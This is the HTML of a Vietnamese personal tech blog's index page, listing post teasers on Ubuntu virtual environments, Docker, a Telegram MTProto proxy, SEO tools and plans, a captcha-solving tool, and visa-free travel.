</ul>
</li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://haduyson.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
				
				            </div>
        </nav>
			</header>
<!-- end #header -->
</div>


	<div class="container">
		<div id="main" class="penci-layout-grid">
			<div class="theiaStickySidebar">

				
				
					
					
                    <div class="penci-wrapper-posts-content">

																				                            <ul class="penci-wrapper-data penci-grid">							
							<li class="grid-style">
    <article id="post-1961" class="item hentry">
		            <div class="thumbnail">
								                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://haduyson.com/wp-content/uploads/2025/05/env-585x390.jpg"
                       href="https://haduyson.com/cai-dat-moi-truong-ao-virtual-environment-tren-ubuntu/"
                       title="Cài đặt môi trường ảo Virtual Environment trên Ubuntu">
                    </a>
				
																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a class="penci-cat-name penci-cat-5" href="https://haduyson.com/danh-muc/kien-thuc/"  rel="category tag">Kiến Thức</a><a class="penci-cat-name penci-cat-8" href="https://haduyson.com/danh-muc/kien-thuc/server/"  rel="category tag">Server</a></span>
			
            <h2 class="penci-entry-title entry-title grid-title"><a
                        href="https://haduyson.com/cai-dat-moi-truong-ao-virtual-environment-tren-ubuntu/">Cài đặt môi trường ảo Virtual Environment trên Ubuntu</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://haduyson.com/author/haduyson/">haduyson</a>
									</span>
			<time class="entry-date published" datetime="2025-05-26T09:29:06+00:00">26/05/2025</time>		</div>
		
						                <div class="grid-post-box-meta">
					                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://haduyson.com/author/haduyson/">haduyson</a>
	                        </span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2025-05-26T09:29:06+00:00">26/05/2025</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Môi trường ảo (Virtual Environment) là một phương pháp tạo ra một không gian làm việc cô lập cho các dự án phần mềm, đặc biệt là các dự án&hellip;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1961" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://haduyson.com/cai-dat-moi-truong-ao-virtual-environment-tren-ubuntu/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20C%C3%A0i%20%C4%91%E1%BA%B7t%20m%C3%B4i%20tr%C6%B0%E1%BB%9Dng%20%E1%BA%A3o%20Virtual%20Environment%20tr%C3%AAn%20Ubuntu%20-%20https://haduyson.com/cai-dat-moi-truong-ao-virtual-environment-tren-ubuntu/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhaduyson.com%2Fcai-dat-moi-truong-ao-virtual-environment-tren-ubuntu%2F&media=https%3A%2F%2Fhaduyson.com%2Fwp-content%2Fuploads%2F2025%2F05%2Fenv.jpg&description=C%C3%A0i+%C4%91%E1%BA%B7t+m%C3%B4i+tr%C6%B0%E1%BB%9Dng+%E1%BA%A3o+Virtual+Environment+tr%C3%AAn+Ubuntu"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style">
    <article id="post-1953" class="item hentry">
		            <div class="thumbnail">
								                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://haduyson.com/wp-content/uploads/2025/05/MTProto-Proxy-Telegram-ubuntu-585x390.png"
                       href="https://haduyson.com/huong-dan-truy-cap-telegram-bang-cach-cai-dat-mtproto/"
                       title="Hướng dẫn truy cập Telegram bằng cách cài đặt MTPROTO">
                    </a>
				
																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a class="penci-cat-name penci-cat-5" href="https://haduyson.com/danh-muc/kien-thuc/"  rel="category tag">Kiến Thức</a><a class="penci-cat-name penci-cat-8" href="https://haduyson.com/danh-muc/kien-thuc/server/"  rel="category tag">Server</a></span>
			
            <h2 class="penci-entry-title entry-title grid-title"><a
                        href="https://haduyson.com/huong-dan-truy-cap-telegram-bang-cach-cai-dat-mtproto/">Hướng dẫn truy cập Telegram bằng cách cài đặt MTPROTO</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://haduyson.com/author/haduyson/">haduyson</a>
									</span>
			<time class="entry-date published" datetime="2025-05-26T07:17:24+00:00">26/05/2025</time>		</div>
		
						                <div class="grid-post-box-meta">
					                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://haduyson.com/author/haduyson/">haduyson</a>
	                        </span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2025-05-26T07:17:24+00:00">26/05/2025</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>MTProto (Mobile Transport Protocol) là một giao thức truyền tải dữ liệu được Telegram phát triển, tập trung vào tốc độ, bảo mật và khả năng hoạt động trên các&hellip;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1953" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://haduyson.com/huong-dan-truy-cap-telegram-bang-cach-cai-dat-mtproto/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20truy%20c%E1%BA%ADp%20Telegram%20b%E1%BA%B1ng%20c%C3%A1ch%20c%C3%A0i%20%C4%91%E1%BA%B7t%20MTPROTO%20-%20https://haduyson.com/huong-dan-truy-cap-telegram-bang-cach-cai-dat-mtproto/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhaduyson.com%2Fhuong-dan-truy-cap-telegram-bang-cach-cai-dat-mtproto%2F&media=https%3A%2F%2Fhaduyson.com%2Fwp-content%2Fuploads%2F2025%2F05%2FMTProto-Proxy-Telegram-ubuntu.png&description=H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+truy+c%E1%BA%ADp+Telegram+b%E1%BA%B1ng+c%C3%A1ch+c%C3%A0i+%C4%91%E1%BA%B7t+MTPROTO"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style">
    <article id="post-1948" class="item hentry">
		            <div class="thumbnail">
								                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://haduyson.com/wp-content/uploads/2025/05/docker-and-ubuntu-585x390.png"
                       href="https://haduyson.com/huong-dan-cai-docker-cho-ubuntu/"
                       title="Hướng dẫn cài docker cho Ubuntu">
                    </a>
				
																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a class="penci-cat-name penci-cat-5" href="https://haduyson.com/danh-muc/kien-thuc/"  rel="category tag">Kiến Thức</a><a class="penci-cat-name penci-cat-8" href="https://haduyson.com/danh-muc/kien-thuc/server/"  rel="category tag">Server</a></span>
			
            <h2 class="penci-entry-title entry-title grid-title"><a
                        href="https://haduyson.com/huong-dan-cai-docker-cho-ubuntu/">Hướng dẫn cài docker cho Ubuntu</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://haduyson.com/author/haduyson/">haduyson</a>
									</span>
			<time class="entry-date published" datetime="2025-05-26T07:06:05+00:00">26/05/2025</time>		</div>
		
						                <div class="grid-post-box-meta">
					                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://haduyson.com/author/haduyson/">haduyson</a>
	                        </span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2025-05-26T07:06:05+00:00">26/05/2025</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Docker là gì? Docker là một nền tảng mã nguồn mở cho phép bạn tự động hóa việc triển khai và quản lý các ứng dụng trong các container. Container&hellip;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1948" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://haduyson.com/huong-dan-cai-docker-cho-ubuntu/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A0i%20docker%20cho%20Ubuntu%20-%20https://haduyson.com/huong-dan-cai-docker-cho-ubuntu/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhaduyson.com%2Fhuong-dan-cai-docker-cho-ubuntu%2F&media=https%3A%2F%2Fhaduyson.com%2Fwp-content%2Fuploads%2F2025%2F05%2Fdocker-and-ubuntu.png&description=H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+c%C3%A0i+docker+cho+Ubuntu"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style">
    <article id="post-1931" class="item hentry">
		            <div class="thumbnail">
								                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://haduyson.com/wp-content/uploads/2025/02/seoneo-585x390.jpg"
                       href="https://haduyson.com/huong-dan-cau-hinh-va-chay-seo-neo-seoneo-io/"
                       title="Hướng dẫn cấu hình và chạy SEO Neo (seoneo.io)">
                    </a>
				
																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a class="penci-cat-name penci-cat-5" href="https://haduyson.com/danh-muc/kien-thuc/"  rel="category tag">Kiến Thức</a><a class="penci-cat-name penci-cat-6" href="https://haduyson.com/danh-muc/kien-thuc/kien-thuc-seo/"  rel="category tag">Kiến Thức SEO</a></span>
			
            <h2 class="penci-entry-title entry-title grid-title"><a
                        href="https://haduyson.com/huong-dan-cau-hinh-va-chay-seo-neo-seoneo-io/">Hướng dẫn cấu hình và chạy SEO Neo (seoneo.io)</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://haduyson.com/author/haduyson/">haduyson</a>
									</span>
			<time class="entry-date published" datetime="2025-02-28T04:53:52+00:00">28/02/2025</time>		</div>
		
						                <div class="grid-post-box-meta">
					                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://haduyson.com/author/haduyson/">haduyson</a>
	                        </span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2025-02-28T04:53:52+00:00">28/02/2025</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>SEO Neo (seoneo.io) là một công cụ SEO được phát triển bởi Stealth Code Ltd, một công ty có trụ sở tại Hy Lạp, nổi tiếng với các sản phẩm&hellip;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1931" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://haduyson.com/huong-dan-cau-hinh-va-chay-seo-neo-seoneo-io/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%E1%BA%A5u%20h%C3%ACnh%20v%C3%A0%20ch%E1%BA%A1y%20SEO%20Neo%20%28seoneo.io%29%20-%20https://haduyson.com/huong-dan-cau-hinh-va-chay-seo-neo-seoneo-io/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhaduyson.com%2Fhuong-dan-cau-hinh-va-chay-seo-neo-seoneo-io%2F&media=https%3A%2F%2Fhaduyson.com%2Fwp-content%2Fuploads%2F2025%2F02%2Fseoneo.jpg&description=H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+c%E1%BA%A5u+h%C3%ACnh+v%C3%A0+ch%E1%BA%A1y+SEO+Neo+%28seoneo.io%29"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style">
    <article id="post-1917" class="item hentry">
		            <div class="thumbnail">
								                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://haduyson.com/wp-content/uploads/2024/10/SEO-12-thang-casestudy-585x390.jpg"
                       href="https://haduyson.com/case-study-seo-dat-100000-traffic-thang-trong-12-thang/"
                       title="Case Study SEO đạt 100000 traffic/tháng trong 12 tháng">
                    </a>
				
																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a class="penci-cat-name penci-cat-5" href="https://haduyson.com/danh-muc/kien-thuc/"  rel="category tag">Kiến Thức</a><a class="penci-cat-name penci-cat-6" href="https://haduyson.com/danh-muc/kien-thuc/kien-thuc-seo/"  rel="category tag">Kiến Thức SEO</a></span>
			
            <h2 class="penci-entry-title entry-title grid-title"><a
                        href="https://haduyson.com/case-study-seo-dat-100000-traffic-thang-trong-12-thang/">Case Study SEO đạt 100000 traffic/tháng trong 12 tháng</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://haduyson.com/author/haduyson/">haduyson</a>
									</span>
			<time class="entry-date published" datetime="2024-10-16T09:29:19+00:00">16/10/2024</time>		</div>
		
						                <div class="grid-post-box-meta">
					                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://haduyson.com/author/haduyson/">haduyson</a>
	                        </span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2024-10-16T09:29:19+00:00">16/10/2024</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>KẾ HOẠCH CHI TIẾT: Xây dựng website vệ tinh cho dự án Tháng 1-3: Giai đoạn Khởi động 1. Phân tích và tối ưu từ khóa: Nghiên cứu từ khóa chính,&hellip;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1917" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://haduyson.com/case-study-seo-dat-100000-traffic-thang-trong-12-thang/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Case%20Study%20SEO%20%C4%91%E1%BA%A1t%20100000%20traffic%2Fth%C3%A1ng%20trong%2012%20th%C3%A1ng%20-%20https://haduyson.com/case-study-seo-dat-100000-traffic-thang-trong-12-thang/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhaduyson.com%2Fcase-study-seo-dat-100000-traffic-thang-trong-12-thang%2F&media=https%3A%2F%2Fhaduyson.com%2Fwp-content%2Fuploads%2F2024%2F10%2FSEO-12-thang-casestudy.jpg&description=Case+Study+SEO+%C4%91%E1%BA%A1t+100000+traffic%2Fth%C3%A1ng+trong+12+th%C3%A1ng"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style">
    <article id="post-1906" class="item hentry">
		            <div class="thumbnail">
								                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://haduyson.com/wp-content/uploads/2024/10/SEO-100000traffic-585x390.jpg"
                       href="https://haduyson.com/ke-hoach-seo-chi-tiet-cho-du-an-co-thoi-han-12-thang/"
                       title="Kế hoạch SEO chi tiết cho dự án có thời hạn 12 tháng">
                    </a>
				
																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a class="penci-cat-name penci-cat-5" href="https://haduyson.com/danh-muc/kien-thuc/"  rel="category tag">Kiến Thức</a><a class="penci-cat-name penci-cat-6" href="https://haduyson.com/danh-muc/kien-thuc/kien-thuc-seo/"  rel="category tag">Kiến Thức SEO</a></span>
			
            <h2 class="penci-entry-title entry-title grid-title"><a
                        href="https://haduyson.com/ke-hoach-seo-chi-tiet-cho-du-an-co-thoi-han-12-thang/">Kế hoạch SEO chi tiết cho dự án có thời hạn 12 tháng</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://haduyson.com/author/haduyson/">haduyson</a>
									</span>
			<time class="entry-date published" datetime="2024-10-16T09:19:06+00:00">16/10/2024</time>		</div>
		
						                <div class="grid-post-box-meta">
					                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://haduyson.com/author/haduyson/">haduyson</a>
	                        </span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2024-10-16T09:19:06+00:00">16/10/2024</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>KẾ HOẠCH CHI TIẾT: Xây dựng 5 website vệ tinh cho dự án Tháng 1-3: Giai đoạn Khởi động &#8211; Đẩy mạnh tốc độ tăng trưởng ban đầu 1. Nghiên&hellip;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1906" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://haduyson.com/ke-hoach-seo-chi-tiet-cho-du-an-co-thoi-han-12-thang/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20K%E1%BA%BF%20ho%E1%BA%A1ch%20SEO%20chi%20ti%E1%BA%BFt%20cho%20d%E1%BB%B1%20%C3%A1n%20c%C3%B3%20th%E1%BB%9Di%20h%E1%BA%A1n%2012%20th%C3%A1ng%20-%20https://haduyson.com/ke-hoach-seo-chi-tiet-cho-du-an-co-thoi-han-12-thang/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhaduyson.com%2Fke-hoach-seo-chi-tiet-cho-du-an-co-thoi-han-12-thang%2F&media=https%3A%2F%2Fhaduyson.com%2Fwp-content%2Fuploads%2F2024%2F10%2FSEO-100000traffic.jpg&description=K%E1%BA%BF+ho%E1%BA%A1ch+SEO+chi+ti%E1%BA%BFt+cho+d%E1%BB%B1+%C3%A1n+c%C3%B3+th%E1%BB%9Di+h%E1%BA%A1n+12+th%C3%A1ng"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style">
    <article id="post-1898" class="item hentry">
		            <div class="thumbnail">
								                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://haduyson.com/wp-content/uploads/2024/09/Bang-Gia-XEvil-585x390.jpg"
                       href="https://haduyson.com/xevil-giai-phap-vuot-captcha-toi-uu-cho-moi-cong-cu/"
                       title="XEvil &#8211; Giải pháp vượt captcha tối ưu cho mọi công cụ">
                    </a>
				
																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a class="penci-cat-name penci-cat-5" href="https://haduyson.com/danh-muc/kien-thuc/"  rel="category tag">Kiến Thức</a><a class="penci-cat-name penci-cat-6" href="https://haduyson.com/danh-muc/kien-thuc/kien-thuc-seo/"  rel="category tag">Kiến Thức SEO</a></span>
			
            <h2 class="penci-entry-title entry-title grid-title"><a
                        href="https://haduyson.com/xevil-giai-phap-vuot-captcha-toi-uu-cho-moi-cong-cu/">XEvil &#8211; Giải pháp vượt captcha tối ưu cho mọi công cụ</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://haduyson.com/author/haduyson/">haduyson</a>
									</span>
			<time class="entry-date published" datetime="2024-09-25T03:23:54+00:00">25/09/2024</time>		</div>
		
						                <div class="grid-post-box-meta">
					                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://haduyson.com/author/haduyson/">haduyson</a>
	                        </span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2024-09-25T03:23:54+00:00">25/09/2024</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Trong thế giới công nghệ hiện đại, việc đối mặt với captcha khi thực hiện các tác vụ tự động là điều không thể tránh khỏi. Và trong quá trình&hellip;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
					<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1898" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>					<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://haduyson.com/xevil-giai-phap-vuot-captcha-toi-uu-cho-moi-cong-cu/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20XEvil%20-%20Gi%E1%BA%A3i%20ph%C3%A1p%20v%C6%B0%E1%BB%A3t%20captcha%20t%E1%BB%91i%20%C6%B0u%20cho%20m%E1%BB%8Di%20c%C3%B4ng%20c%E1%BB%A5%20-%20https://haduyson.com/xevil-giai-phap-vuot-captcha-toi-uu-cho-moi-cong-cu/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fhaduyson.com%2Fxevil-giai-phap-vuot-captcha-toi-uu-cho-moi-cong-cu%2F&media=https%3A%2F%2Fhaduyson.com%2Fwp-content%2Fuploads%2F2024%2F09%2FBang-Gia-XEvil.jpg&description=XEvil+-+Gi%E1%BA%A3i+ph%C3%A1p+v%C6%B0%E1%BB%A3t+captcha+t%E1%BB%91i+%C6%B0u+cho+m%E1%BB%8Di+c%C3%B4ng+c%E1%BB%A5"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email" rel="noreferrer" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                </div>
            </div>
		    </article>
</li>


<li class="grid-style">
    <article id="post-1889" class="item hentry">
		            <div class="thumbnail">
								                    <a class="penci-image-holder penci-lazy"
                       data-bgset="https://haduyson.com/wp-content/uploads/2024/08/Quoc-gia-mien-visa-cho-nguoi-Viet-Nam-585x390.jpg"
                       href="https://haduyson.com/nhung-quoc-gia-mien-visa-thi-thuc-cho-nguoi-viet-nam/"
                       title="Những quốc gia miễn Visa thị thực cho người Việt Nam">
                    </a>
				
																																	            </div>
		
        <div class="grid-header-box">
			                <span class="cat"><a class="penci-cat-name penci-cat-3" href="https://haduyson.com/danh-muc/du-lich/"  rel="category tag">Du Lịch</a></span>
			
            <h2 class="penci-entry-title entry-title grid-title"><a
                        href="https://haduyson.com/nhung-quoc-gia-mien-visa-thi-thuc-cho-nguoi-viet-nam/">Những quốc gia miễn Visa thị thực cho người Việt Nam</a></h2>
					<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://haduyson.com/author/haduyson/">haduyson</a>
									</span>
			<time class="entry-date published" datetime="2024-08-02T09:51:23+00:00">02/08/2024</time>		</div>
		
						                <div class="grid-post-box-meta">
					                        <span class="otherl-date-author author-italic author vcard">by                                 <a class="author-url url fn n"
                                   href="https://haduyson.com/author/haduyson/">haduyson</a>
	                        </span>
										                        <span class="otherl-date"><time class="entry-date published" datetime="2024-08-02T09:51:23+00:00">02/08/2024</time></span>
																				                </div>
			        </div>

		            <div class="item-content entry-content">
				<p>Khi có nhu cầu đi du lịch nước ngoài, việc xin visa là một trong những vấn đề khiến nhiều người lo lắng. Tuy nhiên, có rất nhiều quốc gia&hellip;</p>
            </div>
		
		
		            <div class="penci-post-box-meta penci-post-box-grid">
                <div class="penci-post-share-box">
